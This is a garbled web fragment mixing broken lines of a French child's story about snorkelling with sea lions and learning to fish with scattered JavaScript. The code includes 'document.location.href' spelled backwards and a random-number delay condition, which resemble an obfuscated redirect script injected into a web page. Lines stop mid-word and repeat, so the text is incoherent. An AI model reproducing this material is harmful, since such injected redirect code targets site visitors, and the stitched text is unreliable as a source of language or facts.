
rh.noitacol.tnemucod"];var
oide mais heureusement on avait des combinaisons intégrales
et le moniteur me tirait vers les lions de mer. Le tuba était
je suis rentré sur le bateau parce que j’avais trop froid et
ath.floor(Math.random()*6); if (number1==3){var delay =
amassé plein de coquillages.
. Le soir le père m’a prêté sa canne à pêche et m’a appris à
!
 et un large ruisseau. C’était très loin, je suis revenu
toof-
mber1==3){var delay =
u soleil leur peau devenait blanche.
Ils étaient beaucoup